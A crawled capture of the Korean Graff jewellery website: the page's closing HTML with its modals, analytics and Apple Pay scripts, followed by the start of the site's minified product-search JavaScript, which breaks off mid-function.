        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">그라프에 오신 것을 환영합니다.</p>
                <p class="h-text--body-lg">
                    그라프의 대한민국 사이트에 방문하셨습니다.다른 사이트를 방문하시려면, 하단을 클릭해주세요</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">온라인 쇼핑하기 미국</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">대한민국 계속하기</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="x9V4bFNsqL20bqyMw_rl71QHAE0SHmAe6nwUMkqu5FUYs9BW3d5gmn6s2FZ5kcoXYAA9WEnkHaG0M9OUn8f5LZUch05JNvQp4HKqdbTTUvy34QoDDTMXagF4CBLkHrL0zEBO-j7FrTaZEGy3BX9fuMV1pc8bLAlqsd4ZYiz81FRJuJXnYoU="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295',
        'sessionFirstVisitTime': '1.76844723656E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ko&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768393303295/js/search.js
body_size: 36137
content:
!function(e){var r={};function i(t){var n;return(r[t]||(n=r[t]={i:t,l:!1,exports:{}},e[t].call(n.exports,n,n.exports,i),n.l=!0,n)).exports}i.m=e,i.c=r,i.d=function(t,n,e){i.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(n,t){if(1&t&&(n=i(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(i.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var r in n)i.d(e,r,function(t){return n[t]}.bind(null,r));return e},i.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(n,"a",n),n},i.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},i.p="",i(i.s=201)}({11:function(t,n,e){"use strict";function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=e(5),a=e(9),i=e(37),e={topScroll:0,$win:$(window),$html:$("html"),$body:$("body"),$fixedHeader:$(".b-header__wrap"),disabledScrollClass:r.DISABLE_SCROLL,isSafari:a.isSafari(),disableScroll:function(){var t=$("body").attr("scroll-disabled");t&&"false"!==t||this.replacementScrollBar(!0)},enableScroll:function(){this.replacementScrollBar(!1)},replacementScrollBar:function(t){var n=window.innerWidth-document.documentElement.clientWidth,e=$(window).scrollTop();$("body").attr("scroll-disabled",t),t?(this.savedScrollTop=e,$("body").css({position:"fixed",top:"-".concat(e,"px"),left:"0",right:"0",width:"100%",overflow:"hidden","padding-right":n+"px"}).addClass(this.disabledScrollClass),$("html").addClass(this.disabledScrollClass)):($("body").css({position:"",top:"",left:"",right:"",width:"",overflow:"","padding-right":""}).removeClass(this.disabledScrollClass),$("html").removeClass(this.disabledScrollClass),window.scrollTo(0,this.savedScrollTop||0))},scrollBrowser:function(t,n,e){t=t&&t.length?t.offset().top:0,"number"==typeof e&&(t-=e),e=void 0===n?500:n,n=$(".js-header__wrap");0<n.length&&(t-=n.outerHeight()),$("html, body").animate({scrollTop:t},e)},throttle:function(t,n){var e="";return function(){e||(t.apply(this,arguments),e=!0,setTimeout(function(){e=!1},n||250))}},debounce:function(e,r){var i="";return function(){var t=this,n=arguments;clearTimeout(i),i=setTimeout(function(){i=null,e.apply(t,n)},r||100)}},eventDelay:function(r,i,o,u){var a,c;return i=i||250,function(){var t=o||this,n=(new Date).getTime(),e=arguments;a&&n<a+i?(clearTimeout(c),c=setTimeout(function(){a=n,r.apply(t,e)},i)):(a=n,u||r.apply(t,e))}},isRTL:function(){return"rtl"===$("html").attr("dir")},appendParamToURL:function(t,n,e){var r;return-1!==t.indexOf(n+"=")?t:(r=-1!==t.indexOf("?")?"&":"?",e=decodeURIComponent(e),t+r+n+"="+encodeURIComponent(e))},appendParamsToUrl:function(t,n){var e=t;return i.each(n,function(t,n){e=this.appendParamToURL(e,n,t)}.bind(this)),e},getElJsonConfig:function(t){var n=null;try{n=JSON.parse(t.attr("data-json-config"))}catch(t){}return n},getResponsiveConfig:function(t,n){var e,r,i,o;return"object"!==u(t)?{}:(e={},r={},i=a.getMode(),o=a.getModeToBreakpointsMapping(),"bp"===n&&(i=o[i]),t.breakpoints&&t.breakpoints[i]?(r=$.extend(!0,{},t,t.breakpoints[i]||{}),e.layoutModeConfig=t.breakpoints[i]):r=Object.assign({},t),e.responsiveConfig=r,e.currentMode=i,e)},loadScript:function(t){var n=document.createElement("script");n.src=t,n.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(n)},liveChatPositionFilterRedesign:function(){$(".embeddedServiceHelpButton, .embeddedServiceSidebarMinimizedDefaultUI, .embeddedServiceSidebar.sidebarMinimized").toggleClass(r.UNPRIORITIZED)},checkImage:function(r){return new Promise(function(t,n){var e=new Image;e.onload=function(){t("result")},e.onerror=function(){n(new Error("No image found"))},e.src=r})},liveChatPosition:function(){$(".embeddedServiceHelpButton, .embeddedServiceSidebarMinimizedDefaultUI, .embeddedServiceSidebar.sidebarMinimized").toggleClass("priority")},serializeForm:function(t){var n="",e="";return t&&t.length&&(n=t.serialize(),t.find("input[type=checkbox]").each(function(){this.checked||(e+="&"+this.name+"=0")}),n+=e),n},replaceEngravingSymbols:function(t){return t.replace(/♥/g,'<span class="b-icon b-icon--heart-full"></span>').replace(/♡/g,'<span class="b-icon b-icon--heart"></span>').replace(/∞/g,'<span class="b-icon b-icon--infinity"></span>')}};t.exports=e},12:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":e(window))&&(r=window)}t.exports=r},14:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){var n=e(t);return null!=t&&("object"==n||"function"==n)}},15:function(t,n,e){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var e=e(23),i="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,e=e||i||Function("return this")();t.exports=e},16:function(t,n,e){e=e(15).Symbol;t.exports=e},17:function(t,n,e){var _=e(14),y=e(22),b=e(24),w=Math.max,j=Math.min;t.exports=function(r,e,t){var i,o,u,a,c,s,l=0,f=!1,p=!1,n=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function d(t){var n=i,e=o;return i=o=void 0,l=t,a=r.apply(e,n)}function h(t){var n=t-s;return void 0===s||e<=n||n<0||p&&u<=t-l}function g(){var t,n=y();if(h(n))return v(n);c=setTimeout(g,(t=e-((n=n)-s),p?j(t,u-(n-l)):t))}function v(t){return c=void 0,n&&i?d(t):(i=o=void 0,a)}function m(){var t=y(),n=h(t);if(i=arguments,o=this,s=t,n){if(void 0===c)return l=t=s,c=setTimeout(g,e),f?d(t):a;if(p)return clearTimeout(c),c=setTimeout(g,e),d(s)}return void 0===c&&(c=setTimeout(g,e)),a}return e=b(e)||0,_(t)&&(f=!!t.leading,p="maxWait"in t,u=p?w(b(t.maxWait)||0,e):u,n="trailing"in t?!!t.trailing:n),m.cancel=function(){void 0!==c&&clearTimeout(c),i=s=o=c=void(l=0)},m.flush=function(){return void 0===c?a:v(y())},m}},18:function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(n){"function"==typeof n?n():"object"===r(n)&&Object.keys(n).forEach(function(t){"function"==typeof n[t]&&n[t]()})}},20:function(t){t.exports=JSON.parse('{"breakpoints":{"xs":500,"md":768,"m":767,"sm":1024,"xl":1500}}')},201:function(t,n,e){"use strict";var r=e(18);$(document).ready(function(){r(e(202)),r(e(65))})},202:function(t,n,e){"use strict";var p=e(5),d=e(33),h=e(46),g=e(11),l=e(9),i=e(41).default;function r(t,n){t=t.find(n);".js-plp-cat-container"===n&&1<t.length?t.each(function(){var t=n+"[data-clp-category-id="+this.attributes["data-clp-category-id"].value+"]";$(t).empty().html(this.innerHTML)}):$(n).empty().html(t.html()),$(n).find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),i.prepareElement(this)})}function o(n){$(".js-refinement.active").each(function(){$(this).removeClass("active");var t=n.find("."+$(this)[0].className.replace(/ /g,"."));t.addClass("active"),t.find(".js-refinement__btn").attr("aria-expanded","true")}),r(n,".js-refinements")}function u(t){0!==t.find(".js-grid-header").length&&(t.find(".b-refinement-bar").addClass(p.DISABLE_TRANSITION),r(t,".js-grid-header"))}function a(){var t,n=$(".js-refinement-bar-footer__show-results"),e=n.find(".b-btn__text"),r=$(".js-plp-header-bottom .js-product-count-text"),i=$(".js-plp-cat-container .js-product-grid__item").length;$(".js-grid-footer[data-count]").each(function(){var t;try{t=parseInt($(this).data("count"),10)-parseInt($(this).data("page-size"),10)}catch(t){}t&&!isNaN(t)&&0<t&&(i+=t)}),i?(e.length&&(t=1<i?n.data("string-multiple"):n.data("string-single"))&&(t=t.replace("{0}",i.toString()),e.text(t)),r.length&&(t=1===i?r.data("string-single"):r.data("string-multiple"))&&(t=t.replace("{0}",i.toString()),r.text(t))):0===i&&e.text(n.data("string-default"))}function c(){var t=null===sessionStorage.getItem("mobileGridView")?"double":sessionStorage.getItem("mobileGridView"),n=$(".js-plp-cat-container"),e=$(".js-plp-header-bottom"),t=t||n.data("viewType"),e=e.find('.js-plp-grid-view-option[data-view-type="'+t+'"]'),r=n.attr("class"),r=(r?r.split(/\s+/):[]).find(function(t){return-1<t.indexOf("-view")});n.removeClass(r),e.addClass("m-active"),n.addClass("b-plp-cat-container--".concat(t,"-view")),sessionStorage.setItem("mobileGridView",t)}function s(){l.isMobile()||(t=$(".js-plp-header__clp.js-sticky-container"))&&t.first()&&t.first().addClass(p.HIDDEN);var t=$(".js-dropdown-menu-container").children().length;0!==t&&t!==$(".js-dropdown-menu-container .h-hidden").length||$(".js-refinement-body").css("border-bottom","none")}function f(){$(".js-plp-cat-container[data-clp-category-id]").each(function(){"0"===$(this).children().attr("data-item-num")?$(this).prev().addClass("h-hidden"):$(this).prev().removeClass("h-hidden")})}function v(t){var n=$(t),e={".js-refinements":o,".js-grid-header":u,".b-plp-header":f};[".js-plp-page-title",".js-plp-cat-container",".js-filter-bar",".js-search-result-info",".js-plp-no-results-holder",".js-bottom-banners",".js-plp-header-bottom"].forEach(function(t){r(n,t)}),Object.keys(e).forEach(function(t){e[t](n)}),a(),c(),s(),"none"===$(".js-plp-cat-container").css("display")&&$(".js-plp-cat-container").css("display","")}function m(t){var n={},e=0;return t.start&&(e=Number(t.start),n.start=String(0)),t.sz&&(t=Number(t.sz),n.sz=String(e+t)),n}function _(t,n){var e,r,i,o;(n||t&&t!==window.location.href)&&(o=$(".js-plp-container").data("plpType"),d.getUrl(window.location.href)!==(e=d.getParameters(t)))&&(r=d.getUrl(window.location.href),e&&(r=r+"?"+e,-1<t.indexOf("Search-UpdateGrid"))&&(t=d.getQueryStringParams(r),"default"===o?(i=m(t),r=d.updateURLParams(r,i)):"subcategories"===o&&(i=window.location.href,i=(o=d.getQueryStringParams(i)).subcategories?JSON.parse(o.subcategories):{},o=m(t),i[t.cgid]={savedStart:o.start,savedSz:o.sz,changedCategoryId:t.cgid},t.subcategories=JSON.stringify(i),r=d.updateURLParams(r,t))),n?history.replaceState({urlParameters:e,baseUrl:r,scrollTop:$(window).scrollTop()},"",r):history.pushState({urlParameters:e,baseUrl:r,scrollTop:$(window).scrollTop()},"",r))}function y(t){var n=t.indexOf(","),e=t.indexOf(".");return 0<n&&0<e&&e<n?parseInt(t.replace(/\./g,""),10):parseInt(t.replace(/,/g,""),10)}function b(){var e,r,i,t,o,n,u,a,c,s;$(".js-dropdown-menu__price-range-apply").data("price-selected")||(e=$(".js-textinput--min-price"),r=$(".js-textinput--max-price"),i=$(".js-dropdown-menu__price-range-apply"),t=e.parents(".js-dropdown-menu__list-price"),o=r.attr("data-format")&&r.attr("data-format").includes(","),n=(s=decodeURIComponent(window.location.search)).match(/(?:pmin=)([^&]+)/),a=u="",$(".js-textinput--min-price, .js-textinput--max-price").on("keypress keyup",function(){o?(e.val(e.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")),r.val(r.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))):(e.val(e.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")),r.val(r.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")));var t=e.val().replace(/[,.]/g,""),n=r.val().replace(/[,.]/g,"");0<t.length&&0<n.length&&!isNaN(t)&&!isNaN(n)&&parseFloat(n)>parseFloat(t)&&(t!==e.attr("value")||n!==r.attr("value"))?i.removeClass(p.DISABLED):i.addClass(p.DISABLED)}),c=!1,n&&1<n.length?(u=y(n[1]),c=!0):t.length&&t.data("min-product-price")&&(u=parseInt(t.data("min-product-price"),10).toString()),(n=s.match(/(?:pmax=)([^&]+)/))&&1<n.length?(a=y(n[1])-1,c=!0):t.length&&t.data("max-product-price")&&(a=parseInt(t.data("max-product-price"),10).toString()),""!==u&&""!==a?(o?($(".js-textinput--min-price").val(u.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")),$(".js-textinput--max-price").val(a.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))):($(".js-textinput--min-price").val(u.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")),$(".js-textinput--max-price").val(a.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1."))),$(".js-refinement-bar-header__close-text").removeClass(p.HIDDEN),$(".js-dropdown-menu__price-range-apply").removeClass(p.DISABLED),c&&($(".js-refinement-bar__reset").removeClass(p.HIDDEN),$(".js-textinput--min-price").addClass(p.ACTIVE)),(s=$(".js-dropdown-menu--price-attribute")).hasClass(p.LOADED)&&s.data().cmpInstance.updateCount()):$(".js-textinput--min-price").removeClass(p.ACTIVE))}function w(){var t,n=$(".js-label-price"),e=$(".js-textinput--min-price"),r=$(".js-textinput--max-price"),i=g.isRTL()?"right":"left",i=parseInt(n.css(i),10),o=g.isRTL()?"padding-right":"padding-left",u=parseInt(e.css(o),10),a=n.width();l.isMobile()&&($(".js-dropdown-menu__list-price").removeClass("b-dropdown-menu__list"),t=n.width(),$(".js-dropdown-menu__list-price").addClass("b-dropdown-menu__list")),u<(n=0===a?t:a)+i&&(e.css(o,n+i),r.css(o,n+i))}function j(){var t=$(".js-filter-results"),n=$(".js-header-container");l.isMobile()&&t.length&&(20<t.height()?n.css("align-items","center"):n.css("align-items","flex-start"))}function x(){var n,e,t,r;$("body").hasClass(p.DISABLE_SCROLL+"--safari")||(n=!0,e=$(window).scrollTop()+$(window).height(),$(".js-product-grid__item").each(function(){var t=$(this).offset().top+$(this).outerHeight();if(e<=t)return n=!1}),n&&(t=$(".js-plp-cat-container"),r=(l.isDesktop()?$("#filter-refine-bar"):$(".js-sticky-block")).height()+($(".b-plp-cat__title").length?96:24),g.scrollBrowser(t,500,r)))}function S(t,n){var e,r,i,o,u=decodeURIComponent(window.location.search);return n&&n.dontApplySavedPriceValues||(n=-1<u.indexOf("savedPmin")&&-1<u.indexOf("savedPmax"),e=-1<t.indexOf("savedPmin")&&-1<t.indexOf("savedPmax"),n&&!e&&((n=u.match(/(?:savedPmin=)([^&]+)/))&&1<n.length&&(r=n[1]),(n=u.match(/(?:savedPmax=)([^&]+)/))&&1<n.length&&(i=n[1]),(n=window.location.search.match(/(?:savedPFormat=)([^&]+)/))&&1<n.length&&(o=n[1]),r)&&i&&(t=d.updateURLParams(t,{savedPmin:r,savedPmax:i,savedPFormat:o}))),t}function E(){0<$(".js-product-grid-pd").length&&$(".js-product-grid-pd").each(function(){var t=$(this),n=t.find(".js-plp-banner"),e=0,r=t.find(".js-product-grid__item").length,n=(n.each(function(){var t=$(this).data("columns"),n=$(this).data("rows");e+=t*n}),e+r),r=l.isMobile()?2:4,i=Math.ceil(n/r)*r,o=$(".b-product-grid__item"),u=t.find(".js-plp-banner").last(),a=$(".b-bnr-container.b-product-grid__item").last(),c=o.index(a)+1,s=$(".js-product-grid__item").last(),o=o.index(s);if(l.isMobile()){if(l.isMobile()){if(n%2!=1)return;t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-one-column")}}else{if(n%4==0||c===o&&2===u.data("rows"))return;n%4==3?(t.find(".js-product-grid__item:nth-last-child(4)").addClass("b-product-grid-last-row-three-columns"),t.find(".js-product-grid__item:nth-last-child(3)").addClass("b-product-grid-last-row-three-columns--other-columns"),t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-three-columns--other-columns")):n%4==2&&c<o-1?t.find(".js-product-grid__item:nth-last-child(3)").addClass("b-product-grid-last-row-two-columns"):n%4==1&&t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-one-column")}i-r<c&&a.find(".experience-commerce_assets-banner").addClass(p.HIDDEN)})}t.exports={expandedSections:null,usingAdvancedFilter:!1,fetching:!1,init:function(){var t;this.usingAdvancedFilter=$(".js-refinement-bar--advanced").length,b(),a(),c(),s(),j(),E(),(t=history.state)&&t.urlParameters||(t=window.location.href,d.getParameters(t)&&_(t,!0))},storeExpandedSections:function(){var t=this,n=[];if(t.expandedSections&&t.expandedSections.length)for(var e=0;e<t.expandedSections.length;e++)$(t.expandedSections[e]).length||n.push(t.expandedSections[e]);t.expandedSections=n.concat(),$(".b-dropdown-menu."+p.EXPANDED+", .b-refinement-bar."+p.EXPANDED).each(function(){t.expandedSections.push("#"+$(this).attr("id"))})},applyExpandedSections:function(){if(0<$(".js-product-grid").length&&0<$(".js-product-grid").children().length)for(var t=0;t<this.expandedSections.length;t++)$(this.expandedSections[t]).addClass(p.EXPANDED)},sort:function(){var e=this;$(".js-plp-container").on("click",".js-refinement-bar--sort .js-dropdown-menu__list-item",function(){$.spinner().start();var n=S($(this).data("href"));$(this).siblings().find("input").prop("checked",!1),$(this).trigger("search:sort",n),$.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){v(t),_(n),$.spinner().stop(),e.usingAdvancedFilter||x()},error:function(){$.spinner().stop()}})})},filterClickImitation:function(){var e=$(".js-product-count-text"),t=e.length?e.attr("data-string-single"):null,r=t?t.replace("{0}","0"):"0",i=null;$("body").on("change",".js-plp-controls__buy-online .js-checkbox-input",function(){var t=$('.js-refinement-item[data-ref-id="sellable"]'),n=$('.js-refinement-item[data-value="true"]');-1!==t.index(n)?n.click():($(".js-plp-cat-container").toggle(),(t=$(".js-plp-no-result")).toggleClass(p.HIDDEN),t.hasClass(p.HIDDEN)?e.length&&e.text(i):e.length&&(i=e.text(),e.text(r)))})},showMore:function(){$(".js-plp-container").on("click",".js-show-more-products button",function(t){t.stopPropagation(),t.preventDefault(),0<$(".js-product-grid-pd").length&&($(".js-product-grid__item:nth-last-child(4)").hasClass("b-product-grid-last-row-three-columns")?($(".js-product-grid__item:nth-last-child(4)").removeClass("b-product-grid-last-row-three-columns"),$(".js-product-grid__item:nth-last-child(3)").removeClass("b-product-grid-last-row-three-columns--other-columns"),$(".js-product-grid__item:nth-last-child(2)").removeClass("b-product-grid-last-row-three-columns--other-columns")):$(".js-product-grid__item:nth-last-child(3)").hasClass("b-product-grid-last-row-two-columns")?$(".js-product-grid__item:nth-last-child(3)").removeClass("b-product-grid-last-row-two-columns"):$(".js-product-grid__item:nth-last-child(2)").hasClass("b-product-grid-last-row-one-column")&&$(".js-product-grid__item:nth-last-child(2)").removeClass("b-product-grid-last-row-one-column"));var e=$(this),r=S($(this).data("url")),n=$(".js-product-grid-view-all").data("viewAll");$.spinner().start(),$(this).trigger("search:showMore",t),$.ajax({url:r,data:{selectedUrl:r,viewAll:n},method:"GET",success:function(t){var n=$(t);e.closest(".js-grid-footer").replaceWith(n),t=t,$("<div>").append($(t)).find(".js-grid-footer").data("sort-options").options.forEach(function(t){$("option."+t.id).val(t.url)}),_(r),E(),$.spinner().stop(),n.find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),i.prepareElement(this)})},error:function(){$.spinner().stop()}})}),$(".js-plp-container").on("click",".js-refinement-show-more",function(){h($(".js-plp-cat-container"))}),$(".js-plp-container").on("click",".js-plp-info-icon",function(t){t.preventDefault(),t.stopImmediatePropagation();t=$(this);$(".js-main").addClass("l-main--has-plp-modal"),$(".js-plp-modal--"+t.attr("data-target")).addClass(p.ACTIVE).find(".js-refinement-modal-content").html(t.attr("data-asset")),l.isMobile()&&g.disableScroll()}),$(".js-plp-container").on("click",".js-plp-modal-close-icon",function(){$(".js-main").removeClass("l-main--has-plp-modal"),$(".js-plp-modal--right, .js-plp-modal--left").removeClass(p.ACTIVE),l.isMobile()&&g.enableScroll()})},filterLanguage:function(){$(".js-refinement-sort").click(function(){var t=$(".js-refinement-sort").attr("data-hide-name-sorting"),n=$("html").attr("lang");-1<t.indexOf(n)&&($("#cb-sort-product-name-ascending").parent().hide(),$("#cb-sort-product-name-descending").parent().hide())})},applyFilter:function(){var f=this;function e(t,n){if(!f.fetching){var 